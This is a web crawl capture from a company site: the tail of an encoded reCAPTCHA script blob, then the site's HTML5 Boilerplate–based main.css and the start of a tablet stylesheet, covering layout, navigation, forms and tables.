iwqnChFnCrcKAwqBTwqR4cjTClA5FwqXCjcK/McKCw6xpw4h7XMOXQG0mw6TCgw7CrMOFw7wDbG4TfG3CnnDCmywxwo/CmRvCpsOJTwbCvsKQVEbCjMKAAXpow6PDosOewqbDosO6AHYEScOaw4R7HGxWwrcLNcKTTMKew6wuecKtKBQdRsOzIsK7wobCpsOdw61zWMK2fj/CtsOXHR7CosOvwq3Cj13CgsO9cl1BTMKzw4vDh3JNw4fCjsOvC8OXw7IBS8K2TzfDvsKkwpHCrXzCvRUxwp8DXFBSwoTCgAF/w6RVw7zCpMK4w4jDssO9IXQTwqdUwpRdMsKwYGDCpwfCsQVAw7rCnMKpLMKTSHFgwrxNwqPCghU6aRtcCipMwrjCrMKNJMKKwo/[base64]/DjcKzwrJ+w5vCi2FuFMKTf8Kkwr1sw5DDksObwqzCk8Ojw6TCqcKfSnDCsiAjesKFOWt5c8O+MsKpwrrDqsK8cAXCmEPDmR7CsktHwq1nw74EZ8Oqw6rDrSQnE0F4w611JCtFw4jDm2Myw7x6w7l/w6ApGMO6PS8pwrPDkhrCmsOcwpPDtsOQwolUfBrClkBiw7TClcO1woI3w5oBwobDmW7Dhk3Co8OLWMKhw6kiYRpFI8OvY8KeTD90clt/fcKIOsOsUcO1w7lLDhlSwo3CtcODf8OoGsO8wrzCm8KRw6bCnHDDv3YPdMOZQsKLLcOnAsOdWcOYw5Q4wr4KwozDssO5Oj1mcsO6wonCgEPCuAZzCMOsFycDVVTDjVhEQHvDsH3DqsOKw7XDlAFEwojDuEsveXlAeMOKwpoew6tSw4BmBWrDs2sxwrkdb0fChEvDqg/Di8K8w4LCt3IzGcO8wrXCkcOfHF4SDFdhwpMkVsOwwpnDnAd8wopweBYQw4tBw4HCjTkMSR9tw7xZWMOjAsKEwqTDg8Kyw4J0w4fCnC3CpMKnwqspfMKow7d0wroDPAMKw6Y2bcKCPjzDtMOtasO2TcK1c8OkZsKtUS7CocK/[base64]/CrMKuDk3Cl8OSDmFJwo02RTTDkXvDghbDsnTCnUt1w4IIw59Ow4hJw6ASw5XDqcOQa8KUS8KEwqnDmsO+wqJdT8OmMhzCssKsw5XCscKJwqs0FU7CmhzCmsOQLD8jwpHDgcKUO0/Ckk7DgzNQwo7Ci8OIelJsGlt3wqghw7/CtBQ3w5Z6L8O1wqQ4w60Rw6nDsyZQw6dswo/[base64]/[base64]/DgcKIwpTDvDRswrDCjsO9w6BAw5NAwrnDvF0pHEbCiMKVQMO/w4Rmw7XCmSXCvUoHw5BKw6XCrBXDjgRmDcO6MzTDk8OUIy/DvSAePcKcwo/DocK6X8KkFEV9wqR9LcK7woTCtcKvw73Cj8KNUhAbwpLCqC1XLcKZwpPCk1w+S3LDnsKiw50nw4HDlElJO8KXwrnCnTzDqUxswo3DnMO8w5jCrMOqw6M/esO4dkUTYMOBD3hPNgFTw47DqWFFwotJwqNrw5PDnxprw4vCvxYYwoRpwqY7Yn/DvsKVw6U1w71tBQNMw4x9w6nDhsKfGwNuJkDDgULCq8KTwqHDlQUIw5wWw7fDkCjDksKyw6vCnGJIwo56w5wZcMO5wonDjxnDsWQnZ2Q9woLCoSXCgyjClxQrwpbClyvCgGQyw7l/w6bDrwLDocK7dcKMwrbDlMOpw6IUDz5rw5ZqNsKywoTCnW/Cu8OXw7IXwrvCoMKFw4PCuz5Dwo7DkwBxPsOXagl8wrPDgsOSw6vDlmtWfsO7AMOmw4BfS8OEPmkawpQafMONw7Rpw5kDw5vCk1l7w5HDv8Kkw4rCh8KodXIEVsKyNSnDiTDDuANQw6PCpsKuwqnDphzDmcK7JQvDtcKNwqPCssOZbhbCklDCmlMAwoDDiMK/[base64]/DjsOow7gCeMOSwprDqMK0cCMNbljDpmwmw4NcAMKoBsOjw70owq4iwrnDuMKRDsKyw4hcwojCkMOEw4Yjw4bCtX7DtcOOO2lywrDCoF4wMsKmSsOOwoXCmsOXw7rDr2LDpcK0d1sWwpXDlkbCon3DlHbCq8KgwpwIwo3ClMOvwq91QTJrKsOVUW8jwo/CtxNZOwR1AsOXBMOAwpnDlHEowpvDkE9sw7TCiMKQwoNbwqrDq0jCq3fDq8KhbcKxdsOXw5YKw6FQwo3CrcKkOGRfXwXCp8K6w4FSw7fCpC8Jw59ebcKAwqLDr8OQLsKGwqnDkcO+w7QSw5dWAnpJwrQ2DyfCmFTDrsOdF1zCj1XDqw5OPcKswovDsH9Mwr7Ck8K/KXRww6PDnsOLd8KXcgLDugfCnj4twpJ7ThjCrcOPw4A+UlHDhxzDk8KqF0DDsMKYKjBpA8KbLhAiwpXCgcOfBU8Kw5ZZYg84w4MyKCLDn8KLwr8qHcOvw4TCi8OGLCrCjcO+w4/DrxXDrsObw4M1w40yA3PDg8KXecKbADjCnsKBCFvClMOnwqkpegMQw4h8DXNKRcOqwq1RwrvCtcOmw5lkUBvCp0gHwqh4w6kRw4Mpw6MRwo3CjMOAw4EqV8KmFwTDpMKYwohWwqvDuGHDqsOow7EOF0hiwpDDncK5w4IWEjhJw5/[base64]/CoVrCrcOoZxY7wpMVEUk/[base64]/DvCTCv8K1wrDCoxFLXCACwoVawrnDoljDnGXDshFsw7DDvRfDtlXChwLDiMOtw5R5w5hfCHPDncKpwo0Cw6MvD8Kaw57DjMOEwo3ClyVwwojCksKqAMOdwqzDn8OGw4Vgw7fCgcO2w4gzwq3CucOTw6B3woDCkVYdwqbCusKOw7I/w74Fw7MKD8OyfjbDum3DtMK3wqoywqHDjsKud23Cv8OtwrfCo0FMb8KCw5lRwrjDtcKVZ8KbRDfClxzDvxvDr3p4EMOOJVfDhcK/wpczwrkIQcOAwozCpQbCr8O4JkjDrEhnNMOkVsKCAD/CiiXCmCPDjgJWIcOKwq7DtWFXPHgOXDRoATZCw68gMjLDpA/Ds8Krw6zDhz88XAbDqx4sPCnCuMOkw6oEQcKBTEkXwrxIa318w4XDksOMw6HCpRozwoJ3ADYYwp9Iw7DChTJIwqR2OsKLwq/CkcOgw4dkw5pnL8O9wqjDlcK9GcOCwobCuV3DiQ3CjcOqw4DDnlMQaABkwqfDqSLCq8KsKT7CoApmw5TDmFvChwEYwpdXwrPDusOQwqhtw4jCgBHDssK/wo0PEE0fwo0zNsK9w5nCq0LCkXLCuR/CssOgw5Y/[base64]/ChQp6w7bDsMKJYcOEw7rDhgLCp8KzXcO7FiFnL8KIUw0MwqI7wp0uw6h1w4wRw4NWQsOYwp4/wrLDscOqwqU6woPDgHQgWcK4dMOTDMKQw5vDu3sHY8K6C8K7dnHCslvDm3vDg1Ftd3LCqzETw7fDmlzDukgMTsKZw7/DsMOYw7vCijdNOcO1FR0Kw7YZw5/Dry/DrMKGw5cXw7vDh8OnWsOfF8K+ZsK0UcOIwqYMfMKHMkY/dsKyw6zCo8Ohwp3CnMKFw4HCqsOQHGFEeE/Dj8OXN2xvXkA7fRVgw4vCsMKhBQTCucOvC3LCvHcawpRaw5/[base64]/DrsKjGSnCg8OIwqTDnX/Cs8OwbMOef8OdQ8K8w4PCuMOKJsOywopHw4xgA8Oow6htwrUUfXgwwrhzw6nDqcOVwpFTwqfCtMOTwodUw4TCo1nDgsONw4PDj0RKe8KOw7/ClgNowp0lK8OSw7YRCsKAVDBRw5o8ecO7Mk0fw5w9w6J3wotxTCYbNDDDpMO1fh3CkTUOw4TDksK1w4HDjU7DvkXCocKjw48Kw5/DhWVGKcONw5cmw6HCuxzCgRrDpcOhw7LDn0jCjcOJwofCuXTDjsOmwrbClsKVwrzDu1ZxdcO8w78pw6DCkMOTXFfCjMOMc3/DqyHDrB8pwq3Drx/Ds2vDssKeCBzCrcKZw59zVcKcET8/FCLDi3wswopMEyjDo0fDl8Opw7p0wodAw7hCL8OTwrJCC8Kmwrc7LjkFw6HDvcOkJ8OFdDggw5BjRsKPwqt/Hg1uw7fDjMOgw4QXcn/[base64]/w43CqcOmwodWDiZSUF/DjzfDoWHDhcK9w5U7YMKXwp7Dl1kmJ13DkF7DiMOcw53CozdIwq/CvcOEY8OBLkQ9w5rCpUs6wo1wZcORwoLCrVPCp8Kxwp1ZQMOTw4HCgh/Dqi3DgcKuHyp/[base64]/CrkvDhAghw6rDoQPDlBMyWy/[base64]/DpMKXw71ZT0ASwqRSd8KCwpBGPMKpwr7CqWhxbB0WwpENw4w5SnALXsKDZcOYOk3DjcKKw5/[base64]/[base64]/DvcOhcsOgBgnCvMObZGs8w6RdWQ/CgFzCvVMQT8O8dVLDvwPCusKEwozCuMKodmwOwoTDjsKjwqUTw55uw6zDkErDosKHw5Vmw4lAw4JkwoJ7BcK7SkLDlsO5w7HDsMO8a8Oew47CpT5RecK9QCzDuWdgd8KbDMO2w6RGcFFUw40ZwpnCisOCbmPDtsKRGMOUX8O2w4LCj3VSWsK0wrBMJn3Ctz/CgxPDs8KXwqtlGSTCmsKEwq/DrDpvYMOAw53CisKEYEfDisOPwq0nQDJzw4sFwrLDt8O2CcKVw6HCn8Oxw40ew7FGwrsrw5HDpMK1D8OOMVTCmcKOalAFHVjCvjsyRXrCocKIUsKqwocRw58ow7c3w7DDtsKKw7s/wqrChMKjw5x+w4zDv8O0wp4/HMOqKMO/[base64]/JcOqAnPDlRJKwqNOwp7Cm3tdwrXCmMKPwpvDm00kQ8O+w4Q4TFgow5A7w6RwOcODS8Kbw43CoQNpHcODE0TDlQNKw60rY3vClMOyw5QxwrjDp8KnO2NUw7R+XEZ9wp9HY8KdwrtvKcOcwpPChR5xwpfDnsKmw5IjdyFbFcO/YStvwpdEJMKqw7TDoMKAw4IVw7fDonFIw4hWwrUP\x22],null,[\x22conf\x22,null,\x226Lcd3hgmAAAAAJbMLvkCU0kgRJlJYMt5HjGynBav\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,754],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mantrose.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V/aIzyUWKBibFWq2mFBQZHf/J+HQU0uGHWTDXvCWXOU\\u003d\x22,1,0,null,1,1769425744813,0,0,[46,47,207],null,[87,70],\x22RC-I23Seq-SbD-xcw\x22,null,null,null,null,null,\x220dAFcWeA7ybOeJEreWDRFbDeCXIJc6gljxAPnQqGtKSFfIFYfj52AQuJm44qJx1eZOqh9V7T69Hq4XSWYil6biMXfdFs6zetYmEQ\x22,1769508544937]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mantrose.co.uk/css/main.css
body_size: 19779
content:
/*! HTML5 Boilerplate v4.3.0 | MIT License | http://h5bp.com/ */

/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */

.pagie {margin-bottom: 20px !important; margin-top: 0px !important;}

input#chkGDPR {
    float: left;
}
   
.valid {
	color: red;
}

.slideText {
	width: 300px;
	float: left;
	margin-left: 40px;
	text-align: center;
}

.rightImage {
	
		width: 300px;
		position: absolute;
		right: 0px;
	
	}

.gallery {
	list-style: none;
	position: relative;
	min-height: 403px;
	float: right;
	top: 104px;
	}

.gallery li {
	display: none;
		}
		
		.gallery li:first-child {
	display: block !important;
		}

.up {
	margin-top: -12px;
	}


h4 {font-size: 1em; color: #000;}
h2 {font-size: 1.188em;
color: #000;}

.no {
	border: none !important;
	}

.navbar-toggle {
	display: none;
		}


.lightBlue {
	color: #27aae1;
	}
	
.footer-tagline .greyText {
	color: #838586 !important;
		}
	
.greyText {
	color: #d1d3d4 !important;
		}
		
.row .col-4 p { margin-bottom: 0px; }

.row .col-4 a {
	font-size: 15px;
}

.row {
	margin-bottom: 1.5em;
}

.row:nth-last-child(1) {
	margin-bottom: 0px;
}


.thing a:link, .thing a:visited {
	/*color: #000;*/
	text-decoration: none;
	/*background-color: #d1d3d4;*/
	margin-left: -25px;
	margin-bottom: 5px;
	padding-left: 25px;
	padding-top: 5px;
	padding-bottom: 5px;
	display: block;
	
}

.thing a:hover {
	/*color: #000;*/
	text-decoration: none;
}

   
   a:link, a:visited {
	/*color: #838586;*/
	text-decoration: none;
}

a:hover {
	/*color: #838586;*/
	text-decoration: underline;
}
   
   h2#products {
	margin-bottom: 20px;
}
   
  /* .thing {
	height: 25px;
	overflow: hidden;
	transition:height 0.8s;
}

.thing:hover {
	height: 210px;
	overflow: hidden;
	transition:height 0.8s;
}

.thing b {
	cursor: hand;
	cursor: pointer;
}

.thing2 {
	height: 40px;
	overflow: hidden;
	transition:height 0.8s;
	margin-bottom: 20px;
}

.thing2:hover {
	height: 250px;
	transition:height 0.8s;
}

.thing2 h2, .thing2 h3, .thing2 h4 {
	cursor: hand;
	cursor: pointer;
}
*/

#rpmLogo {
	
	float: right;
	margin-top: -20px;
	margin-right: 115px;
	
}

html,
button,
input,
select,
textarea {
    color: #222;
}

html {
    font-size: 1em;
    line-height: 1.4;
}

/*
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
	}

/*
 * Remove the gap between images, videos, audio and canvas and the bottom of
 * their containers: h5bp.com/i/440
 */

audio,
canvas,
img,
video {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}


/*	==========================================================================
	Common styles
	========================================================================== */
	
	body { font: normal 400 1em/1.375em Verdana, "Trebuchet MS", Segoe, "Segoe UI", "DejaVu Sans", sans-serif; }
		
		p { margin: 0 0 1em;}
	
		.container { width: 1174px; margin: auto; position: relative; }
		
		hr.divider { margin: 1.5em 0 1.5em 0px; }
		
		.page-content h3 {
			font-size: 1.063em; line-height: 1.288em;
			margin: 2em 0 1em;
			}
			
			body.home .page-content h2 { margin-top: 0em; margin-bottom: 20px; }
		
		
/*	==========================================================================
	Grid
	========================================================================== */
	
	.row {
		margin-left: -25px;
		margin-right: -25px;
	}
	
	
	.col-3,.col-4,.col-6,.col-8,.col-12 {
		-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
			box-sizing: border-box;
		padding-left: 25px; padding-right: 25px;
		float: left;
		}
		
		.col-3 { width: 25%; }
		.col-4 { width: 31%; /*border-top: solid 1px #000; border-left: solid 1px #000;*/ margin-right: 1%; }
		.col-6 { width: 50%; }
		.col-8 { width: 66.6666667%; }
		.col-12 { width: auto; float: none; margin-bottom: 1.5em;}
		
		
/*	==========================================================================
	Button Styles
	========================================================================== */
	
	.btn {
		display: inline-block;
		padding: 8px 24px;
		color: #fff; 
		font-size: .8125em; 
		line-height: 1em; 
		text-transform: uppercase; 
		text-decoration: none;
		background-color: #27aae1;
		border: none;
	}
	
	


/*	==========================================================================
	Header styles
	========================================================================== */
	
	.header { height: 122px; 
		background-color: #0d2474;
		background-image: url(https://www.mantrose.com/images/PageBG.gif);
		background-repeat: repeat-y;
		background-position: top left;
	
	}
	
	.site-logo {
		/*float: left;*/
		display: block; width: 100%; height: 110px; /*margin-top: 5px;*/
		background: url(../images/logo-mantrose-top3.png);
		background-repeat: no-repeat;
		position: relative;
		z-index: 111;
		}
		
		.site-tagline { 
			float: right; 
			position: absolute;
			right: 459px;
			top: 0px;
			padding-top: 92px;
			/*font-size: 1.125em;*/
			line-height: 1em; 
			font-weight: 300; 
			/*color: #0d2474;*/
			color: #FFF; 
			letter-spacing: -.03em;
			z-index: 0;
			}

.uksite-tagline { 
			float: right; 
			position: absolute;
			right: 680px;
			top: 0px;
			padding-top: 92px;
			/*font-size: 1.125em;*/
			line-height: 1em; 
			font-weight: 300; 
			/*color: #0d2474;*/
			color: #FFF; 
			letter-spacing: -.03em;
			z-index: 0;
			}
			.site-tagline em { /*color: #098543;*/ color: #FFF; }


/*	==========================================================================
	Main styles
	========================================================================== */
	
	.main {
		border-top: 1px solid #c8c8c8; border-bottom: 1px solid #c8c8c8;
		background: url(../images/main-bg-top.png) center top no-repeat;
		}
		.main-inner {
			padding-bottom: 0px;
			
			background: url(../images/main-bg-bottom.png) center bottom no-repeat; 
		}
		
		.content-wrap { padding-top: 25px; }
			body.home .content-wrap { padding-top: 0; }

.norbmaC {width: 100% !important;}
		
		.page-content {
			width: 825px;
			float: left;
			}
			.page-content-full { width: auto; float: none; }
			
		.page-image {
			float: right;
			width: 328px;
			text-align: right;
		}
		
		h1.page-title {
			margin: .5em 0 1.5em;
			font-size: 1.875em;
			line-height: 1.125em;
			color: #000;
			font-weight: 300;
		}
		
		.product-content { margin-left: 275px; }
			
			.content h2,
			.content h3,
			.content h4 {
				margin: 1em 0 .5em;
				font-size: 1.188em;
				line-height: 1.125em;
				color: #242924;
				}
				.content h3 {
					margin: 2em 0 1em;
					font-size: 1.125em;
					/*color: #038a00;*/
				}
				.content h4 { font-size: 1em; }
			
			.content ul { margin-top: 0; }


/*	==========================================================================
	Footer styles
	========================================================================== */
	
	.footer { padding: 36px 0; }
		.footer > .container { /*background: url(../images/logo-RPM-footer.gif) right bottom no-repeat;*/ }
		
		.footer-blocks { padding: 36px 0; }
			.footer-block {
				float: left;
				padding: 0 30px;
				border-left: 1px solid #c8c8c8;
				}
				.footer-block:first-child { border: none; padding-left: 0; }
				
			.footer-contact p { margin-bottom: .5em; }
			
		.footer-tagline { 
			float: none; 
			padding-top: 0;
			font-size: 1em; 
			left: 56px;
			top: 49px;
			}
			


/*	==========================================================================
	Navigation styles
	========================================================================== */
	
	ul.menu,ul.sub-menu { margin: 0; padding: 0; list-style: none; }
	
	.primary-nav {
		border-bottom: 1px solid #c8c8c8;
		}
		body.home .primary-nav { border-bottom: none; }
	
	ul.primary-menu { 
		float: left;
		padding: 36px 0 22px;
		}
		ul.primary-menu > li { 
			position: relative;
			float: left; padding: 0px 40px;
			border-right: solid 1px #000;
			}
			ul.primary-menu > li:last-child { /*padding-left: 50px;*/ padding-right: 0px; border-right: none; }

ul.primary-menu > li:first-child { padding-left: 0; }

ul.primary-menu > li:first-child:before {
				/*content: "";
				position: absolute; top: 50%; left: 24px;
				margin-top: -1px; margin-left: -1px;
				width: 2px; height: 2px;
				border-radius: 2px;
				background-color: transparent;*/
			}
			
			ul.primary-menu > li > a {
				display: block; padding: 8px 0;
				text-decoration: none; color: #000; /*text-transform: uppercase;*/ line-height: 1em;
				}
				ul.primary-menu > li > a:hover { color: #7a7b7b; }
				
			ul.primary-menu > li:before {
				/*content: "";*/
				/*position: absolute; top: 50%; left: 24px;
				margin-top: -1px; margin-left: -1px;
				width: 2px; height: 2px;
				border-radius: 2px;
				background-color: #000;*/
			}
	
		.sub-menu { display: none; }
		
		.sub-menu {
			position: absolute; top: 100%; /*left: 48px;*/ z-index: 999;
			background: #fff;
			width: auto; padding-bottom: 22px !important;
			border: 1px solid #c8c8c8;
			-webkit-box-shadow: 3px 3px 12px rgba(0,0,0,.40);
				-moz-box-shadow: 3px 3px 12px rgba(0,0,0,.40);
				box-shadow: 3px 3px 12px rgba(0,0,0,.40);
			}
			.sub-menu:before {
				content: "";
				position: absolute; left: -1px; right: -1px; bottom: -1px; 
				height: 22px;
				background-color: #d1d3d4;
			}
			
			.sub-menu li {
				width: auto; padding: 0 10px;
				white-space: nowrap;
				}
				.sub-menu a {
					display: block; height: 40px;
					font-size: .9375em; line-height: 40px; text-decoration: none; 
					color: #000;
					border-top: 1px solid #c8c8c8;
					}
					.sub-menu a:hover { 
						/*color: #838586;*/
						background: url(../images/sub-menu-link-bg.png) center bottom no-repeat;
					}
					
					.sub-menu li:first-child a { border: none; }

			ul.primary-menu > li:hover > .sub-menu { display: block !important; }


	.footer-menu a { color: #000; text-decoration: none; }
		.footer-menu a:hover { color: #838586; }
			


/*	==========================================================================
	Home Slider
	========================================================================== */
	
	ul.slides { margin: 0; padding: 0; list-style: none; }
	
	.flexslider {
		position: relative;
		height: 418px; margin-bottom: 50px;
		border: 1px solid #c8c8c8;
		-webkit-box-shadow: 0 36px 48px -24px rgba(0,0,0,.30);
			-moz-box-shadow: 0 36px 48px -24px rgba(0,0,0,.30);
			box-shadow: 0 36px 48px -24px rgba(0,0,0,.30);
		}
		
		.flexslider:before {
			content: url(../images/slider-sidebarParent.gif);
			height: 100%;
			width: 34px;
			background-color:  #27aae1;
			position: absolute; top: 0px; right: 0px; z-index: 99;
			padding: 0px 9px;
		}
			


/*	==========================================================================
	Sidebar Block Styles
	========================================================================== */
	
	.sidebar-block {
		font-size: .9375em;
		line-height: 1.438em;
		}
	
		h3.block-title {
			position: relative;
			margin: 0;
			padding: 10px 45px 10px 10px;
			font-size: 1em;
			line-height: 1em;
			color: #000;
			background-color: #d1d3d4;
			}
			h3.block-title:before {
				content: "";
				position: absolute;
				top: 0;
				right: 0;
				bottom: 0;
				width: 35px;
				/*background: #0d2474 url(../images/icon-drop-white-sm.gif) center 5px no-repeat;*/
			}
			
	.sidebar-left {
		float: left;
		width: 250px;
		}
				
		.sidebar-left-nav {
			padding: 0 24px 0 10px;
			background: url(../images/sidebar-nav-bg.png) right top no-repeat;
			border-right: 1px solid #c8c8c8;
			}
			ul.sidebar-menu a {
				position: relative;
				display: block;
				padding: 10px 10px 10px 20px;
				font-size: .933em;
				line-height: 1.25em;
				/*color: #000;*/
				text-decoration: none;
				border-top: 1px solid #c8c8c8;
				}
				ul.sidebar-menu a:before {
					content: "";
					position:	 absolute;
					left: 8px;
					top: 18px;
					width: 3px; height: 3px;
					border-radius: 3px;
					background-color: #000;
					}
				
				ul.sidebar-menu li:first-child a {
					padding-left: 10px;
					font-weight: 700;
					font-size: 1em;
					border-top: none;
					}
					ul.sidebar-menu li:first-child a:before { display: none !important; }
					
				ul.sidebar-menu li.active a,
				ul.sidebar-menu a:hover {
					/*color: #098543;*/
					background: url(../images/sidebar-menu-link-bg.png) center bottom no-repeat;
				}


/*	==========================================================================
	Form styles
	========================================================================== */
	
	.form {
		font-size: 0.875em;
		line-height: 1.375em;
		}
		
		ol.form-fields { margin: 0; padding: 0; list-style: none; float: left; width: 50%;}
		
		.form-footer .btn {
	float: right;
	margin-right: 78px;
	margin-bottom: 20px;
	/*margin-top: -170px;*/
}

.stop {
	width: 40% !important;
	margin-left: 10% !important;
}
			
			.stop li { padding-bottom: 20px !important;  }

li.form-field { padding-bottom: 0px;  }

.data .btn {
			margin-right: 80px;
}
			
				.form-label {
					display: block;
					padding: 2px 0;
					font-size: 0.913em;
					font-weight: 700;
					}
					
				input[type="text"],
				input[type="email"],
				input[type="tel"],
				select,
				textarea {
					display: block;
					width: 80%;
					padding: 6px 4px;
					font-size: .875em;
					background-color: #fff;
					background-image: none;
					border: 1px solid #c8c8c8;
					border-radius: 2px;
					-webkit-box-shadow: inset 0 4px 6px #ededed;
						-moz-box-shadow: inset 0 4px 6px #ededed;
						box-shadow: inset 0 4px 6px #ededed;
					}
					
				input[type="radio"],
				input[type="checkbox"] {
					padding: 0;
					margin: 6px;
					vertical-align: middle;
					}
					
				select {
					height: 30px;
					padding: 0;
					}
					
				textarea { min-height: 120px; }
				
			span.form-description {
				display: block;
				font-weight: 400;
				font-style: italic;
				color: #7b7b7b;
				}
			


/*	==========================================================================
	Table styles
	========================================================================== */
	
	.table td,
	.table th {
		padding: 6px;
		text-align: center;
		font-size: .875em;
		line-height: 1.25em;
		border-top: 1px solid #c8c8c8;
		border-left: 1px solid #c8c8c8;
		}
		.table tr td:first-child,
		.table tr th:first-child {
			width: 20%;
			text-align: left;
			border-left: 0;
			}
			
		.table th {
			border: none;
			vertical-align: bottom;
		}
			
		.table tr:nth-child(odd) td { background-color: whitesmoke; }
		
	
		.table tr td.cell-yes { color: #27aae1; font-weight: 700; }

    .eventtable td,
	.eventtable th {
		padding: 6px;
		text-align: center;
		font-size: .875em;
		line-height: 1.25em;
		border-top: 1px solid #c8c8c8;
		border-left: 1px solid #c8c8c8;
		}
		.eventtable tr td:first-child,
		.eventtable tr th:first-child {
			width: 30%;
			text-align: left;
			border-left: 0;
			}
			
		.eventtable th {
			border: none;
			vertical-align: bottom;
		}






/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Image replacement
 */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    /* IE 6/7 fallback */
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */

.hidden {
    display: none !important;
    visibility: hidden;
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */

.invisible {
    visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix:before,.clearfix:after,
.row:before,.row:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.clearfix:after,.row:after {
    clear: both;
}

/*
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */

.clearfix,.row {
    *zoom: 1;
}

/* ==========================================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}



/* TONI'S WORK */

#socialMedia{
	float:right;
	margin:0px;
	}

#socialMedia li{
	display:inline-block;
	list-style-type:none;
	}


#socialMedia li img{
	width:50px;
}






























/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */
h4 {
font-size: 1em; color: #000;
}

h2 {
font-size: 1.188em; color: #000;
}

.spani {
font-weight: normal;
}

span {
font-weight: normal;
}


.p-nav-35{
	padding: 0px 35px !important;
}

.p-nav-40 {
	padding: 0px 40px !important;
}

.p-nav-40:last-child, .p-nav-35:last-child {
	padding-right: 0px !important;
}

.p-nav-40:first-child, .p-nav-35:first-child {
	padding-left: 0px !important;
}
        

--- FILE ---
content_type: text/css
request_url: https://mantrose.co.uk/css/tablet.css
body_size: 18736
content:
/*! HTML5 Boilerplate v4.3.0 | MIT License | http://h5bp.com/ */

/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */

.rightImage {
	
		width: 30%;
		position: absolute;
		right: 0px;
	display: none;
	
	}

.gallery {
	display: none;
	}

h4 {font-size: 1em; color: #000;}
h2 {font-size: 1.188em;
color: #000;}

.no {
	border: none !important;
	}

.navbar-toggle {
	display: none;
		}


.lightBlue {
	color: #27aae1;
	}
	
.footer-tagline .greyText {
	color: #838586 !important;
		}
	
.greyText {
	color: #d1d3d4 !important;
		}

.thing a:link, .thing a:visited {
	/*color: #000;*/
	text-decoration: none;
	/*background-color: #d1d3d4;*/
	margin-left: -25px;
	margin-bottom: 5px;
	padding-left: 25px;
	padding-top: 5px;
	padding-bottom: 5px;
	display: block;
	
}

.thing a:hover {
	/*color: #000;*/
	text-decoration: none;
}

   
   a:link, a:visited {
	/*color: #838586;*/
	text-decoration: none;
}

a:hover {
	/*color: #838586;*/
	text-decoration: underline;
}
   
   h2#products {
	margin-bottom: 20px;
}
   
  /* .thing {
	height: 25px;
	overflow: hidden;
	transition:height 0.8s;
}

.thing:hover {
	height: 210px;
	overflow: hidden;
	transition:height 0.8s;
}

.thing b {
	cursor: hand;
	cursor: pointer;
}

.thing2 {
	height: 40px;
	overflow: hidden;
	transition:height 0.8s;
	margin-bottom: 20px;
}

.thing2:hover {
	height: 250px;
	transition:height 0.8s;
}

.thing2 h2, .thing2 h3, .thing2 h4 {
	cursor: hand;
	cursor: pointer;
}
*/

#rpmLogo {
	
	float: right;
	margin-top: -2px;
	margin-right: 0px !important;
	
}

html,
button,
input,
select,
textarea {
    color: #222;
}

html {
    font-size: 1em;
